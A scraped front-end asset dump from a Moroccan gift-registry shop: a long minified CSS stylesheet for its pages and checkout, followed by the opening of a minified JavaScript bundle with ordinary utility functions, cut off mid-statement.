.controls-label{width:40%}#__create-list-form .controls .help-block{margin-left:78px}.reg-form select.span5{width:26.5%!important}.ias_loader{clear:both;right:35%;display:block;text-align:center;background-color:#f1f1f1;border:0;bottom:0;padding:10px 20px;font-weight:700;color:#333;z-index:2;height:20px;width:50%;margin:0 auto}#brands .als-container .als-prev{left:0;position:absolute;top:40%}#brands .als-container .als-next{position:absolute;right:0;top:40%}#brands{margin-top:15px}.brands .jcarousel-next-horizontal,.brands .jcarousel-prev-horizontal{top:20%}.brands .jcarousel-container{border:0}#brands .jcarousel-skin-tango .jcarousel-item{width:113px}#brands.list-brands .jcarousel-skin-tango .jcarousel-item{width:120px}#brands .jcarousel-skin-tango .jcarousel-next-horizontal,#brands .jcarousel-skin-tango .jcarousel-prev-horizontal{top:40%}#featured-slider li{position:relative}#featured-slider li .overlay{padding:10px;position:absolute;bottom:20px;left:0;background:rgba(255,255,255,.6);right:0}#featured-slider li .overlay h2{font-size:100%}#featured-slider li .overlay span{display:block;font-weight:300;font-size:200%}#featured-slider li .overlay span.top{font-size:300%;font-weight:300}#featured-slider li .overlay span.top.bit{font-size:280%}#featured-slider li .overlay span.center{font-weight:700;font-size:150%}#featured-slider li .overlay span.bottom{font-weight:300;font-size:200%}#featured-slider .button-next,#featured-slider .button-previous{background:url(../img/sprites-buttons-controls-slider.png) no-repeat top left;position:absolute;top:2%;z-index:1;text-indent:-999px;cursor:pointer}#featured-slider .button-next{right:10px;background-position:0 -72px;width:13px;height:22px}#featured-slider .button-previous{right:30px;background-position:0 0;width:13px;height:22px}#featured-slider .button-control{position:absolute;top:10px;right:48%;height:20px;width:20px;cursor:pointer;background:#ddd}.join-box .col{margin:0}.join-box .span-2-of-4.signup{padding-left:0;border-right:1px solid #ddd;position:relative}.join-box .span-2-of-4.signup .or-divid{position:absolute;top:50%;right:-10px;background:#fff;padding:2px;color:#bbb}.join-box .span-2-of-4{padding:0 14px;width:46%}.join-box .span-2-of-4 .row .span10{width:95%}.join-box .span-2-of-4.login{padding-right:0}.vertical-form .control-label{display:block}.vertical-form .controls-group{margin:auto auto 15px}.vertical-form .facebook-login{margin-bottom:10px}.vertical-form .submit{width:100%}.ui-form .help-block{font-size:90%;padding:0;margin:2px 0;color:gray}.list-process table{width:100%}.list-process table td{width:20%;text-align:center;vertical-align:top}.list-process .step-number{display:inline-block;background:#d1c7d6;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;border-radius:40px;padding:12px 20px;font-weight:700;font-size:1.5em;color:#771b56;position:relative}.list-process .step-number .icon{position:absolute;top:-2px;right:-1px;cursor:help}.list-process .step-title{color:#771b56;font-weight:400}.jcarousel-skin-tango .jcarousel-item-horizontal{text-align:center;position:relative}#bx-income .bx-activity ul{overflow:hidden}#bx-income .bx-activity ul li{float:left;width:44%;margin-top:10px}#bx-income .bx-activity ul li .active{font-weight:700;text-decoration:underline}#bx-income .table{margin:20px}.table{border-collapse:collapse}.table td,.table th{padding:5px}.table tbody td,.table tfoot th,.table thead th{border:1px solid #ddd}.table.wide{width:95%;margin:0 auto}.table.center tfoot th,.table.center thead th{text-align:left}.puzzle{margin-bottom:10px}.puzzle.pro-version .row1 .right-side a{display:block}.puzzle.pro-version .row1 .right-side p.notification{text-align:center;font-size:1.5em;padding:25% 0}.puzzle.pro-version .row2{overflow:hidden}.puzzle.pro-version .row2 .right-side{background:url(../img/telecharger-catalogue.jpg)}.puzzle.pro-version .row2 .left-side{background:url(../img/chiffres-clefs.jpg);height:170px}.puzzle.pro-version .row2 .left-side p{display:block;font-size:200%;font-weight:700;vertical-align:bottom;position:relative;position:absolute;bottom:10px;left:120px;color:#bbb}.puzzle .hidden{display:none}.puzzle .row2{overflow:hidden}.puzzle .row2.current{display:block}.puzzle .row1{overflow:hidden}.puzzle .flexslider{margin:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0}.puzzle .left-side{float:left}.puzzle .left-side.brands{width:400px;background:#fcfcfc;height:170px;color:#666}.puzzle .left-side.brands h3{font-size:1.4em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li div{position:relative;height:130px;background:#fcfcfc}.puzzle .left-side.brands li div h4{font-size:1em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li .view-all{float:right;font-size:70%}.puzzle .left-side.brands .brand{display:block;background-image:url(../img/brands_sprite.png);background-repeat:no-repeat;vertical-align:middle;margin:5px}.puzzle .left-side.brands .brand.brand1{background-position:-7px -153px;width:377px;height:61px}.puzzle .left-side.brands .brand.brand1:hover{background-position:-8px -6px}.puzzle .left-side.brands .brand.brand2{background-position:-413px -143px;width:378px;height:72px}.puzzle .left-side.brands .brand.brand2:hover{background-position:-413px 0}.puzzle .left-side.brands .brand.brand3{background-position:-8px -232px;width:278px;height:45px}.puzzle .left-side.brands .brand.brand3:hover{background-position:-9px -85px}.puzzle .row2{margin-top:10px}.puzzle .row2 .steps-slider .flex-control-nav{width:100%;position:absolute;bottom:5px;text-align:left;z-index:2}.puzzle .row2 .steps-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.puzzle .row2 .left-side{width:400px}.puzzle .row2 .right-side{margin-left:410px;display:block;height:150px;color:#333}.puzzle .row2 .right-side .banner-01{background-image:url(..img/banner-01.jpg);width:580px;height:170px;position:relative}.puzzle .row2 .right-side .banner-01 h1{position:absolute;right:23px;top:40px;font-size:1.5em;font-weight:300;color:#FFF}.puzzle .row2 .right-side p{display:block;font-weight:300;font-size:200%;padding:30px 20px}.puzzle .row2 .right-side p span{display:block}.puzzle .row2 .right-side.quiz{background:url(../img/vous-manquez-d-idees-cadeaux.jpg) #fcfcfc}.puzzle .row2 .right-side.quiz h1{font-size:100%;margin:30px 10px 30px 100px;color:#666}.puzzle .row2 .right-side.quiz span{display:block}.puzzle .row2 .right-side.quiz .top{font-size:200%;font-weight:400}.puzzle .row2 .right-side.quiz .top.bit{font-size:100%}.puzzle .row2 .right-side.quiz .bottom{font-size:300%;text-transform:uppercase}.puzzle .row2 .right-side.quiz .bottom .top{font-size:80%;display:inline}.puzzle .row2 .right-side._createListSteps{background:#f6f3f8}.puzzle .search-tab{margin-left:560px;background:#fcfcfc;height:300px}.puzzle .search-tab .tab-link a{display:block}.puzzle .search-tab h2{font-weight:400;font-size:100%;margin:0}.puzzle .search-tab h2 span{font-weight:700;font-size:150%}.puzzle .search-tab .form,.puzzle .search-tab form{margin:5px}.puzzle .search-tab .form .btn,.puzzle .search-tab form .btn{margin:10px 0;width:100%}.puzzle .search-tab .form .text,.puzzle .search-tab form .text{border:1px solid #ddd;width:95%}.puzzle .search-tab .form .controls-label,.puzzle .search-tab form .controls-label{margin-top:10px}.puzzle .search-tab .form .max,.puzzle .search-tab .form .min,.puzzle .search-tab form .max,.puzzle .search-tab form .min{width:44.3637%;margin:0 3px;border:1px solid #ddd!important}.puzzle .search-tab .form .min,.puzzle .search-tab form .min{margin-left:0}.puzzle .search-tab .form .max,.puzzle .search-tab form .max{margin-right:0}.puzzle .search-tab .form .select,.puzzle .search-tab form .select{border:1px solid #ddd;height:30px;width:100%}.puzzle .search-tab ul.tabs{margin:0;padding:0;list-style:none}.puzzle .search-tab ul.tabs li{background:#eae3ee;display:inline-block;padding:10px 38px}.puzzle .search-tab ul.tabs li.current{background:#fcfcfc}.puzzle .search-tab .tab-content{display:none;padding:10px 20px}.puzzle .search-tab .tab-content.current{display:inherit}.puzzle .search-tab .get .controls{margin:0}.puzzle .search-tab .get .btn{width:100%}.featured-slider{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;width:550px;height:300px}.featured-slider .flex-control-nav{bottom:-5px;left:10px;text-align:center;z-index:2}.featured-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.BX{float:right;width:780px;position:relative;padding-left:5px}.BX.inverse{padding:0;padding-right:5px;margin:0;float:left;border:0}.BX.full{width:100%}.headline .btn{margin-top:-7px;margin-right:-6px;font-size:80%;text-transform:uppercase}.headline.nobg{background:0 0;text-transform:none;font-size:1.6em;font-weight:300}.carousel-pagination.up .next,.carousel-pagination.up .prev{background:#ddd;padding:5px}.clearfix{float:none;clear:both}.headline{clear:both;background:#ddd;padding:7px 5px;font-weight:700;text-transform:uppercase;color:#333;font-size:90%}.headline.h2{font-weight:300;font-size:145%;border-top:5px solid #b6338e;background:0 0;text-transform:uppercase;margin:0;padding-left:0}.headline.h2 span{font-size:80%;text-transform:none}header.pro-version #header-nav{background:#666}header.pro-version #header-nav #search-form .search-query{width:160px}header.pro-version #header-nav>ul{height:36px!important}header.pro-version #header-nav>ul li a{padding:10px 15px}header.pro-version #header-nav>ul li a:hover{background:0 0;color:#b6338e}header.pro-version #header-nav>ul li ul,header.pro-version #header-nav>ul li ul ul{background:#fff}header .inner-container{position:relative;overflow:hidden;width:990px;margin:0 auto}header .inner-container .col2{padding-top:10px}header .inner-container .col2 ul li{display:inline-block;margin:0 0 0 28px;text-align:center}header .inner-container .col2 ul li strong{color:#888;font-weight:400;text-transform:uppercase;font-size:85%}header .inner-container .col2.pro ul li{margin:0 0 0 65px}header .inner-container .col1{float:left;width:260px;padding-top:13px;position:relative}header .inner-container .col1.logo .slogon{position:absolute;bottom:-11px;right:4px;font-size:89%;font-weight:400}header .inner-container .col3{float:right;width:200px;position:absolute;top:24px;right:-25px}header .inner-container .col3 h4{margin:0;color:#888;text-transform:uppercase;font-size:90%}header .inner-container .col3 a{color:#888}header .inner-container .col3 a:hover{text-decoration:underline;color:#333}.full-width{width:100%}.offer-form .max,.offer-form .min{width:95%}.filtering #sc-filtering-form{background:#fff;position:relative}.filtering #sc-filtering-form .items,.filtering .scollable{max-height:250px;overflow-y:auto;margin:0}.filtering .price .ui-slider{margin:10px 0;float:none;border-radius:0;background:#ddd;border:1px solid #ccc}.filtering .price .ui-slider .ui-contribue-range{background:#ccc}.filtering .price .ui-slider .ui-slider-handle{border-radius:0;background:#aaa;border:1px solid #aaa}.filtering .price .ui-slider .ui-slider-handle:focus{background:#888;border:1px solid #888}.filtering .price .values{overflow:hidden}.filtering .price .values .max,.filtering .price .values .min{width:40%}.filtering .price .values .min{float:left}.filtering .price .values .max{float:right}#ui-contribute .budget{margin-top:5px}#ui-contribute .budget .max,#ui-contribute .budget .min{font-weight:700;float:none;display:block}#ui-contribute .budget .min{float:left}#ui-contribute .budget .max{text-align:right}#ui-contribute .ui-contribute-value{overflow:hidden}#ui-contribute .ui-contribute-value span{float:left;width:56%}#_ui-price-range,_ui-contribute-slide{margin:5px 20px 5px 0}.ui-range-slider .noUi-base .noUi-connect{background:#aaa}#_ui-contribute-slide{margin:10px 0}.ui-contribute-value .text{width:50px;float:right;overflow:hidden;padding:5px}.block{display:block}.bx-headline{position:relative}.bx-headline .pull-right{position:absolute;top:10px;right:0}.bx-headline .gig{text-align:center;position:relative;margin-bottom:5px}.bx-headline .gig li{margin:auto 5px;display:inline-block;float:none}.bx-headline .gig li a{border:0;padding:8px 10px}.bx-headline .gig li a:first-child{padding:8px 10px}.bx-headline .gig li a:hover{color:#fff}.bx-headline .gig li:last-child{margin-right:0}.pay-box{width:100%;height:200px;overflow:hidden}.pay-box .box{vertical-align:top;height:100%;display:block}.pay-box .box.left{float:left;width:25%;border:1px solid #ddd}.pay-box .box.right{border:1px solid #ddd;float:none;width:25%;position:absolute;right:0}.pay-box .box.center{float:left;border:1px solid #ddd;width:49%}ul.inline li{float:left}ul.inline li a{font-size:90%;color:#666;border-right:1px solid #666;padding:0 10px}ul.inline li a:hover{color:#333;text-decoration:underline}ul.inline li:last-child a{border:0}ul.inline li:first-child a{padding-left:0}.BO .path .outline{display:block;height:3px;background:#f1f1f1;position:relative;right:0;top:39px;z-index:-1;width:530px;margin-left:91px}.BO .path ol{list-style-type:none}.BO .path ol li{float:left;margin:auto 30px;text-align:center}.BO .path ol li span{font-weight:700;display:block;color:#ccc}.BO .path ol li span.number{width:10px;padding:15px 18px;border-radius:50%;margin:0 auto;background:#f1f1f1;color:#ccc}.BO .path ol li.current span{color:#b6338e}.BO .path ol li.current .number{color:#fff;background:#b6338e}.BO .BOHEADER .logo span{display:none;opacity:0}.BO .BOHEADER .logo img{background:url(../img/sprite1.png) no-repeat 0 0;width:249px;height:45px}.BO .BOHEADER .wy{float:right}.BO .BOHEADER .wy img{background:url(../img/sprite1.png) no-repeat -35px -78px;border:0;width:422px;height:44px}.BO .BOFOOTER{clear:both;padding:10px 0}.BO .BOBODY .cgv{margin:0 0 10px}.BO .BOBODY.checkout-bx{margin:50px 0 10px}.BO .BOBODY table{border:2px solid #ddd;border-spacing:0}.BO .BOBODY table thead th{text-transform:uppercase;font-size:90%}.BO .BOBODY table.payment-method{width:100%}.BO .BOBODY table.payment-method thead{background:#ddd}.BO .BOBODY table.payment-method thead th{color:#333;padding:10px;text-align:left}.BO .BOBODY table.payment-method .l1 td{padding:10px 0;position:relative;vertical-align:top}.BO .BOBODY table.payment-method .payment-store{text-align:left;margin-top:10px;width:210px}.BO .BOBODY table.payment-method .payment-store select{width:200px;font-size:86%}.BO .BOBODY table.payment-method .payment-store input.text{width:188px;padding:7px 5px;font-size:86%}.BO .BOBODY input.text{font-size:85%}.BO .BOBODY table.cart-items{width:100%}.BO .BOBODY table.cart-items td,.BO .BOBODY table.cart-items th{padding:10px;position:relative;vertical-align:top}.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items th.product{width:25%}.BO .BOBODY table.cart-items td.product img,.BO .BOBODY table.cart-items th.product img{margin:0 auto}.BO .BOBODY table.cart-items td.price,.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items td.qty,.BO .BOBODY table.cart-items th.price,.BO .BOBODY table.cart-items th.product,.BO .BOBODY table.cart-items th.qty{text-align:center}.BO .BOBODY table.cart-items td.delivery-method,.BO .BOBODY table.cart-items th.delivery-method{vertical-align:top;width:402px}.BO .BOBODY table.cart-items tr{border-bottom:1px solid #ddd}.BO .BOBODY table.cart-items tr:nth-child(even){background:#fcfcfc}.BO .BOBODY table.cart-items tr .adr-box{margin:10px 0}.BO .BOBODY table.cart-items tr .adr-box .pull-right{margin-right:29px}.BO .BOBODY table.cart-items tr .adr-box .pull-right a{text-decoration:underline}.BO .BOBODY table.cart-items tr .adr-box .pull-right a:hover{color:#333}.BO .BOBODY table.cart-items tr .adr-box .select,.BO .BOBODY table.cart-items tr .adr-box .text{width:90%;display:block;font-size:86%}.BO .BOBODY table.cart-items tr .adr-box .select.ui-store-select,.BO .BOBODY table.cart-items tr .adr-box .text.ui-store-select{width:93%}.BO .BOBODY table.cart-items tr .adr-box .select.first,.BO .BOBODY table.cart-items tr .adr-box .select.second{display:inline-block}.BO .BOBODY table.cart-items tr .adr-box .select.first{width:46%;margin:0}.BO .BOBODY table.cart-items tr .adr-box .select.second{width:45.6%;margin-left:0}.BO .BOBODY table.cart-items tr .adr-box .text.first{width:43.5%;display:inline-block;margin:0}.BO .BOBODY table.cart-items tr .adr-box .text.second{width:42.4%;display:inline-block;margin-left:0}.BO .BOBODY table.cart-items thead{background:#ddd}.BO .BOBODY table.cart-items thead th{color:#333;text-align:left}.BO .BOBODY table.cart-items .ui-qty-bx *{text-align:center}.BO .BOBODY table.cart-items .ui-qty-bx .text{width:20px;display:block;margin:5px auto;padding:5px 4px;font-size:86%}.BO .BOBODY table.cart-items .ui-qty-bx .btn{padding:0;width:30px;height:20px}.BO .BOBODY .total-sum{background:#fcfcfc;float:right;margin:20px 0 10px;border-collapse:collapse;width:100%}.BO .BOBODY .total-sum tr.tht td,.BO .BOBODY .total-sum tr.tva td{padding:10px;font-size:85%;color:#bbb}.BO .BOBODY .total-sum tr.coupon-code,.BO .BOBODY .total-sum tr.dcost,.BO .BOBODY .total-sum tr.st,.BO .BOBODY .total-sum tr.tht,.BO .BOBODY .total-sum tr.tttc,.BO .BOBODY .total-sum tr.tva{border-bottom:2px dotted #ddd}.BO .BOBODY .total-sum tr.coupon-code td:nth-child(2),.BO .BOBODY .total-sum tr.dcost td:nth-child(2),.BO .BOBODY .total-sum tr.st td:nth-child(2),.BO .BOBODY .total-sum tr.tht td:nth-child(2),.BO .BOBODY .total-sum tr.tttc td:nth-child(2),.BO .BOBODY .total-sum tr.tva td:nth-child(2){text-align:right}.BO .BOBODY .total-sum tr.coupon-code{border-bottom:0}.BO .BOBODY .total-sum tr.coupon-code .text-mute{text-transform:none;font-weight:400}.BO .BOBODY .total-sum tr.coupon-code select{padding:5px;font-size:85%}.BO .BOBODY .total-sum tr.coupon-code button{font-size:85%;padding:6px 12px}.BO .BOBODY .total-sum tr.coupon-code input{font-size:85%;padding:6px 5px}.BO .BOBODY .total-sum tr.tttc{background:#f1f1f1;border-bottom:0}.BO .BOBODY .total-sum tr.tttc td{font-size:120%}.BO .BOBODY .total-sum td,.BO .BOBODY .total-sum th{padding:5px;text-transform:uppercase;font-weight:700}.BO .help{margin:0;padding:0}.BO .help .span-2-of-4{width:49.2%;background:#f1f1f1;padding:0}.BO .help .span-2-of-4.first{margin-left:0}.BO .help .span-2-of-4.last{margin-right:0}.BO .help .span-2-of-4 ul li{padding:3px 5px}.BO .help .span-2-of-4 ul li span{width:80%;font-size:90%;margin:5px;text-transform:uppercase;font-weight:700;display:inline-block;position:relative;vertical-align:middle}.BO .help .span-2-of-4 ul li span.l{background:url(../img/sprite1.png) no-repeat}.BO .help .span-2-of-4 ul li span.l1{background-position:-233px -140px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l2{background-position:-177px -149px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l3{background-position:-91px -140px;width:37px;height:37px}.BO .help .span-2-of-4 ul li span.l4{background-position:-133px -137px;width:40px;height:40px}.BO .help .span-2-of-4 ul li span.l5{background-position:-42px -140px;width:43px;height:37px}.BO .help .span-2-of-4 ul li span.l6{background-position:-287px -145px;width:40px;height:35px}.bo-page-content{width:800px!important}._xloader{display:inline-block;float:right;width:16px;height:16px;background:url(../img/ajxl1.gif) no-repeat}._xloader.inside{background:url(../img/ajxloader.gif) no-repeat;vertical-align:top;position:relative}._xloader.primary{background:url(../img/ajax-loader_fff-771B56.gif) no-repeat}#nl-subscribe{background:#666;overflow:hidden;height:400px;width:550px}#nl-subscribe .social-buttons{margin:0;padding:0;top:-25px;left:10px;position:relative;background:#666}#nl-subscribe .social-buttons li{float:left}#nl-subscribe .social-buttons li.fb-like{position:absolute;top:20px;left:10px}#nl-subscribe .social-buttons li.plus-one{position:absolute;top:10px;left:70px}#nl-subscribe .social-buttons li.twitter-follow{position:absolute;top:20px;left:130px}#nl-subscribe .text-mute{color:#ccc;display:block;font-size:85%}#nl-subscribe .nl-subscribe-header{background:url(../img/newsletter-header-bg.jpg) no-repeat 0 0 #771b56;width:550px;height:254px}#nl-subscribe .nl-subscribe-header p{opacity:0;display:none}#nl-subscribe .nl-subscribe-form{position:relative;background:#666;padding:20px}#nl-subscribe .nl-subscribe-form .text{width:70%;padding:15px 5px;border:1px solid #fff;text-transform:uppercase;font-size:90%}#nl-subscribe .nl-subscribe-form .text:focus{text-transform:none}#nl-subscribe .nl-subscribe-form .btn{text-transform:uppercase;padding:15px 30px;margin:auto 0;font-size:90%}#nl-subscribe .nl-subscribe-form .btn:hover{border:1px solid #771b56;background:#771b56}#nl-subscribe .nl-subscribe-form .message-text{color:#f1f1f1;margin:2px 0;position:absolute;top:0}.ui-row.top{height:339px;margin-top:-10px}.ui-row .ui-reg-cover-holder{position:absolute;width:100%;left:0;background:#ddd}.ui-row .ui-reg-cover-holder.ui-e11{background:url(../img/__wedding-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e12{background:url(../img/__birthday-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e13{background:url(../img/__birth-cover__.jpg) no-repeat center #fff}.ui-reg-cover .group{width:990px;margin:0 auto}.ui-reg-cover .group .ui-reg-title h1{font-weight:300;font-size:3em;margin:5px auto}.ui-reg-cover .group .ui-reg-infos{background:rgba(255,255,255,.8);padding:10px;width:400px}.ui-reg-cover .group .ui-reg-infos p{padding:0;margin:5px 0}.ui-reg-cover .group .ui-reg-infos p.imprtnt{font-size:150%}.ui-reg-cover .ui-reg-about{margin-left:0}.ui-reg-cover .ui-reg-act{margin-left:0;float:right}.ui-reg-cover .ui-reg-act .btn{margin:5px 0;padding:13px 20px}.ui-reg-cover .ui-reg-stats{background:rgba(255,255,255,.9);width:100%}.ui-reg-cover .ui-reg-stats .group{width:990px;margin:0 auto}.ui-reg-cover .ui-reg-stats .group .ui-reg-event-type{margin-right:35px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.ui-reg-cover .ui-reg-stats .col b{font-size:350%;font-weight:700;display:block;color:#bbb}.ui-reg-cover .ui-reg-stats .col span{text-transform:uppercase;font-weight:300;color:#bbb;font-size:90%}.ui-row.ui-reg-container{margin-top:10px}.ui-reg-filter li{float:left;margin:auto 3px}.ui-reg-filter li .btn.active{background:0 0}.ui-reg-filter li .btn.active:hover{border:1px solid #f1f1f1;color:#333}.ui-reg-filter li form{top:-2px;position:relative}.ui-reg-filter li form input.text{width:360px;background:#f1f1f1;border:1px solid #f1f1f1}.ui-reg-filter li form input.text:focus{background:#fff}.ui-reg-filter li form button{padding:7px 6px;margin:0 -5px;top:-1px;position:relative}.ui-reg-filter li form button .blabel{display:none}.ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.reg-pay{width:24%}.reg-pay p{color:#777;text-align:justify}.more-container{padding:5px 0}.add-to-cart-container{margin:0 0 5px}.add-to-cart-container .btn{margin-bottom:5px}.ui-item-qty button{padding:5px 10px}.ui-item-qty .text{padding:0;width:28px;margin:0;height:28px;vertical-align:top;margin-top:1px}.dmark{background:url(../img/dmark.png) no-repeat;height:54px;width:42px;display:block}.product-box .ui-contribted-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner{background:#fff;width:100%;height:100%;opacity:.9}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner:hover{opacity:0}.product-box .ui-contribted-overlay .ui-mark{display:block;padding:7px;font-weight:300;position:absolute;bottom:50%;color:#666;font-size:189%;text-transform:uppercase;right:0;left:0}.product-box .dmark{float:right}.ui-pgbx img{width:990px;height:150px;background-repeat:no-repeat}.ui-pgbx .ui-sye{background-image:url(../img/__ui-sye.jpg)}.ui-pgbx .ui-stv{background-image:url(../img/promos/selection-speciale-saint-valentin.jpg)}.ui-pgbx .ui-antistv{background-image:url(../img/promos/selection-speciale-anti-saint-valentin_.jpg)}.ui-pgbx .ui-antistv_{background-image:url(../img/promos/selection-speciale-anti-saint-valentin.jpg)}.ui-inline li{float:left;margin-right:10px}.ui-inline li:last-child{margin-right:0}.ui-inline li:first-child{margin-left:0}.ui-inline.more-reg{margin:10px 0}.ui-inline.more-reg li{margin-right:10px;height:60px}.ui-update-qty{background:#ddd}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more,.ui-update-qty .ui-qty-value{display:block}.ui-update-qty .ui-qty-value{width:30px;height:30px}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more{text-align:center;vertical-align:middle}._item-qty{width:200px;padding:5px;text-align:left;text-transform:uppercase;font-size:85%}._item-qty .icon-question-mark{cursor:pointer}._item-qty button,._item-qty input{text-align:center}._item-qty button,._item-qty input,._item-qty select{border:1px solid #ddd;font-weight:700}._item-qty select{width:98px!important}._item-qty label{width:60px!important;float:left;vertical-align:bottom;margin-top:10px}ul.indented li{margin-left:10px}.ui-delivery-inputs input{font-size:85%}.ui-delivery-inputs input.text{width:90%}.ui-range-slider .noUi-base .noUi-handle{border-radius:10px}.noUi-handle{margin:-5px 0 0 -1px}.ui-range-slider .noUi-base{height:9px}.noUI-active{border-radius:10px;border:1px solid #333}.ui-range-slider .noUi-base .noUi-handle{height:17px;width:17px}h1.big.rtl{text-align:right}.ui-presse-release-medias .grid_3{height:100px;text-align:center}.ui-presse-release-medias .grid_3 a img{background:url(../img/presse-logos-sprite.png) no-repeat}.fb-buttons{width:56px!important;overflow:hidden;float:right;margin:5px 0}.ui-item-options{list-style-type:square;margin-left:20px}.create-reg-steps{position:relative}.create-reg-steps h3{top:0;margin:0;text-align:center;font-weight:300;font-size:2em}.create-reg-steps ol{list-style:none;padding:0;margin:20px 0}.create-reg-steps ol li{color:#666;width:20%;text-align:center;float:left}.create-reg-steps ol li .snbr{border-radius:40px;border:2px solid #666;font-weight:700;font-size:1.3em;padding:10px 15px}.create-reg-steps ol li .scontent{margin:15px 0;display:block}.create-reg-steps ol li .scontent strong{text-transform:uppercase}.aboutit{background:#f1f1f1;width:100%;position:relative}#fixed-bar-quick{height:70px}#fixed-bar-quick .container_12{position:relative;margin:0 auto;width:990px;box-shadow:1px 0 40px 0 #ccc}#fixed-bar-quick .container_12 .close-bar{position:absolute;top:-5px;right:0;font-size:1.4em;color:#fff;z-index:1}#fixed-bar-quick .container_12 .grid_6{position:relative;font-weight:700;height:70px;width:50%;background:#ddd;padding:0;margin:0}#fixed-bar-quick .container_12 .grid_6 .btn{font-weight:700}#fixed-bar-quick .container_12 .grid_6.left{background:#f1f1f1}#fixed-bar-quick .container_12 .grid_6.left .three{right:-20px}#fixed-bar-quick .container_12 .grid_6.left .two{color:#666}#fixed-bar-quick .container_12 .grid_6.right{background:#666}#fixed-bar-quick .container_12 .grid_6 ul li{float:left;width:50%}#fixed-bar-quick .container_12 .grid_6 ul li.one{position:absolute;top:30px;left:30px}#fixed-bar-quick .container_12 .grid_6 ul li.three{position:absolute;top:10px;width:130px;right:20px}#fixed-bar-quick .container_12 .grid_6 ul li.two{text-align:left;position:absolute;top:-10px;left:50px;font-weight:700;font-size:1.5em;color:#fff}.h-icon{display:block;background-image:url(../img/header-sprites.png);background-repeat:no-repeat;margin:0 auto}.h-icon.h-icon-1{background-position:0 -3px;width:24px;height:24px}.h-icon.h-icon-2{background-position:-73px -3px;width:31px;height:27px}.h-icon.h-icon-3{background-position:-34px 0;width:28px;height:30px}.h-icon.h-icon-4{background-position:-118px -2px;width:21px;height:27px}.h-icon.h-icon-5{background-position:-147px -4px;width:23px;height:23px}.h-icon.h-icon-5+strong{font-weight:700!important;font-size:1em!important;margin-left:-10px!important}.h-icon.h-icon-6{background-position:-175px -3px;width:33px;height:27px}.h-icon.h-icon-7{background-position:-214px -1px;width:28px;height:28px}.h-icon.user-icon{background-position:-250px -1px;width:30px;height:32px;position:absolute;left:-35px}.buttons-grid{overflow:hidden;display:block;text-align:center}.buttons-grid li{float:left;margin:5px;width:23%}.buttons-grid li a{display:block}.ea li{float:left;margin:5px 20px;width:40%}.ui-widget{font-size:.9em}.ea-container .col{width:28.8%}.topbanner{text-align:center;background-color:#e4e3e8;padding:0}.topbanner .topbanner-text{padding:5px 0;text-transform:uppercase;font-weight:600;background-color:#e4e3e8}.topbanner .topbanner-text img{vertical-align:middle}.topbanner .topbanner-text span{font-size:20px}.topbanner .topbanner-img{display:none}.icflix-container .plan{font-size:20px}.icflix-container .plan .price{font-weight:700;color:#771B56}.section__heading{font-weight:300;font-size:2em}.m-feature__item{border:1px solid #ccc;background-color:#ccc;color:#fff;width:30%!important;text-align:center;padding:5px;border-radius:2px}.m-feature__item div[class*=icon]{font-size:3em}.m-feature__item div[class*=icon]:before{margin-left:0;color:#AFAFAF;font-size:1.5em}.m-feature__item-content{font-size:15px;text-transform:uppercase;letter-spacing:1px;line-height:23px}

--- FILE ---
content_type: text/javascript
request_url: https://static.mescadeaux.ma/js/app.min.js
body_size: 185291
content:
function ucwords(a){return(a+"").replace(/^([a-zà-ü])|\s+([a-zà-ü])/g,function(a){return a.toUpperCase()})}function url_encode(a){return encodeURIComponent(a).replace(/\%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/\~/g,"%7E")}function arrayUniqueMultiDimByKey(a){var b={},c=[];for(var d in a)"undefined"==typeof b[a[d].splr]&&c.push(a[d]),b[a[d].splr]=0;return c}!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var 